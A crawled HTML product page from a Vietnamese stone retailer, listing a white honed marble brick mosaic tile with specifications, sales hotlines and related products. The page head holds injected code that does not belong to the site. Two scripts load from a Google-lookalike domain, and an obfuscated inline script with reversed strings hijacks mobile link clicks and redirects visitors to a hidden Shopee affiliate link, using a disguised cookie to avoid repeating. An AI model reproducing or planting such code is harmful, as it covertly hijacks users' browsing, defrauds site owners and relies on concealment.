

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/brick/s6115x48thang.html
body_size: 63861
content:





<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>S61-15X48-THANG</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/brick/s6115x48thang.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="S61-15X48-THANG" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="S61-15X48-THANG" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/brick/s6115x48thang.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/San-Pham-Upload/Da-Mosaic/BRICK/2/S61-15X48-THANG.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1768538578" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1768538578" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1768538578">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1768538578" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/brick/s6115x48thang.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "ĐÁ MOSAIC",    "item": "https://khoithinhstone.vn//da-mosaic/"  },{    "@type": "ListItem",    "position": 2,    "name": "BRICK",    "item": "https://khoithinhstone.vn//brick/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/da-mosaic/'>ĐÁ MOSAIC</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/brick/'>BRICK</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
 
<script src="/client/fancybox/dist/jquery.fancybox.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/fancybox/dist/jquery.fancybox.min.css"/>
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-2_S61-15X48-THANG_thumb_710x470.png" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> S61-15X48-THANG</h1>
                        
                        <div class="attrs">
                            
                                <div class="attr-item">
                                    <span class="attr-name">Chất liệu: </span> <span class="attr-value ih">Đá marble</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Bề mặt hoàn thiện: </span> <span class="attr-value ih">Mài hon</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Màu sắc: </span> <span class="attr-value ih">Trắng</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Kích thước tiêu chuẩn (cm): </span> <span class="attr-value ih">30x30</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Độ dày tiêu chuẩn (cm): </span> <span class="attr-value ih">1</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Xuất xứ: </span> <span class="attr-value ih">Việt Nam</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Ứng dụng: </span> <span class="attr-value ih">Nội thất | Phòng tắm | Bể bơi</span>
                                </div>
                        </div>
                       
                        <div class="box-splienquan">
                           <div class="hd-box-splienquan">Tuỳ chọn các sản phẩm cùng loại</div>
                           <div class="pos-re">
                               <div class="swiper-container" id="slsplienquan">
                                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/brick/s6123x48cong.html" title="S61-23X48-CONG"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-4_S61-23X48-CONG_cr_400x300.png"  width="100%" alt="S61-23X48-CONG"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/brick/s2048x98cong.html" title="S20-48X98-CONG"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-6_S20-48X98-CONG_cr_400x300.png"  width="100%" alt="S20-48X98-CONG"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/brick/s6015x48cong.html" title="S60-15X48-CONG"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-2_S60-15X48-CONG_cr_400x300.png"  width="100%" alt="S60-15X48-CONG"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/brick/s6048x148thang.html" title="S60-48X148-THANG"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-7_S60-48X148-THANG_cr_400x300.png"  width="100%" alt="S60-48X148-THANG"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/brick/s0923x48cong.html" title="S09-23X48-CONG"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-4_S09-23X48-CONG_cr_400x300.png"  width="100%" alt="S09-23X48-CONG"></a></div>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                                <a href="#" class="btn-slide-box-splienquan btn-next-slide-box-splienquan"></a>
                                <a href="#" class="btn-slide-box-splienquan btn-prev-slide-box-splienquan"></a>
                            </div>
							<script type="text/javascript">
								var swiper = new Swiper('#slsplienquan', {
										  slidesPerView:6,
										  loop:false,
										  navigation: {
											nextEl: '.btn-next-slide-box-splienquan',
											prevEl: '.btn-prev-slide-box-splienquan',
										  },
										  autoplay: {
											delay: 3000,
										  },
										  spaceBetween: 8,
										  breakpoints: {
											320: {
											  slidesPerView: 3,
											  spaceBetween: 20
											},
							
											579: {
											  slidesPerView: 4,
											  spaceBetween: 30
											},
							
											680: {
											  slidesPerView: 5,
											  spaceBetween: 20
											}
										  }
									});
							</script>
                            
                        </div>
                       
                        <div class="row">
                            <div class="col-lg-12 col-md-12">
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 1: <br />Mr. Duy Hưng: 0968660635</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 2: <br />Ms. Thúy Liễu:  0968885905</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 3: <br />Ms.Yến Nhi: 096.888.5906</a>    
                            </div>
                            <div class="col-lg-12 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                            
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/thanhtoan.png" /></div>
                  <div class="title-item-trust-pro">Hình thức thanh toán</div>
                  <div>Chấp nhận thanh toán trên mọi hình thức</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/doihang.png" /></div>
                  <div class="title-item-trust-pro">Đổi trả hàng 7 ngày</div>
                  <div>Đổi mới 100% với lỗi sản xuất</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/vanchuyen.png" /></div>
                  <div class="title-item-trust-pro">Hỗ trợ phí giao hàng</div>
                  <div>Với hoá đơn trên 10.000.000</div>
             </div>
          </div>
       </div>
   </div>
</div>
<div class="container">
    <div class="row">
                     <div class="col-lg-9 col-md-12 col-sm-12">
                         
                     </div>
                     <div class="col-lg-3 col-md-12 col-sm-12">
                     </div>
                   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://khoithinhstone.vn/brick/s6115x48thang.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://khoithinhstone.vn/brick/s6115x48thang.html&amp;text=&amp;hashtags=S61-15X48-THANG" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://khoithinhstone.vn/brick/s6115x48thang.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://khoithinhstone.vn/brick/s6115x48thang.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=S61-15X48-THANG;Body= https://khoithinhstone.vn/brick/s6115x48thang.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://khoithinhstone.vn/brick/s6115x48thang.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://khoithinhstone.vn/brick/s6115x48thang.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://khoithinhstone.vn/brick/s6115x48thang.html&amp;title=S61-15X48-THANG" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://khoithinhstone.vn/brick/s6115x48thang.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://khoithinhstone.vn/brick/s6115x48thang.html&amp;title=S61-15X48-THANG" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://khoithinhstone.vn/brick/s6115x48thang.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://khoithinhstone.vn/brick/s6115x48thang.html&amp;title=S61-15X48-THANG" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://khoithinhstone.vn/brick/s6115x48thang.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">







<div class="box-menu-left">

    <div class="title-menu-left"> <a href="/#">SẢN PHẨM</a></div>

    <ul class="menuleft">


    <li class=""> 

        <a href="/da-lat-san-vuon/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ LÁT SÂN VƯỜN </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-trang-tri/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP TRANG TRÍ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-rai-san-vuon-bo-via/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-lat-noi-that-be-boi/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-ngoi-lai-chau/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> NGÓI ĐÁ LAI CHÂU </span></a>


    

    </li>        


    <li class="active"> 

        <a href="/da-mosaic/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ MOSAIC </span></a>


    

    </li>        


    <li class=""> 

        <a href="/ban-ghe-da-den-da-lavabo-da/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-phong-thuy/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ PHONG THỦY </span></a>


    

    </li>        


    </ul>

</div>



















<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->

<div class="box-col">
   <div class="hd-box-col"><a href=""><span>Bài viết nổi bật</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/cach-phan-biet-da-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_hinh-anh-san-vuon-dep_cr_405x259.jpg" width="100%" alt="Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên" class="image-news-left"></a>
          <a href="/cach-phan-biet-da-tu-nhien.html">Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên</a>
       </div>
       <div class="item-news-col">
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_buc-tuong-bang-cay_cr_405x259.jpg" width="100%" alt="[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA " class="image-news-left"></a>
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html">[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA </a>
       </div>
       <div class="item-news-col">
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-san-vuon_cr_405x259.jpg" width="100%" alt="Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn" class="image-news-left"></a>
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html">Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn</a>
       </div>
       <div class="item-news-col">
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html"><img src="/temp/-uploaded-Anh-suu-tam_khung-canh-san-vuon_cr_405x259.jpg" width="100%" alt="[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy" class="image-news-left"></a>
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html">[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy</a>
       </div>
       <div class="item-news-col">
          <a href="/meo-chon-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_san-vuon-lat-da_cr_405x259.jpg" width="100%" alt="Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao" class="image-news-left"></a>
          <a href="/meo-chon-da-san-vuon.html">Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao</a>
       </div>
   </div>
</div>


</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/broken/t2022broken.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BROKEN-2_T20-22-BROKEN_cr_400x300.png"  width="100%" alt="T20.22-BROKEN"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/broken/t2022broken.html">T20.22-BROKEN</a></h3>
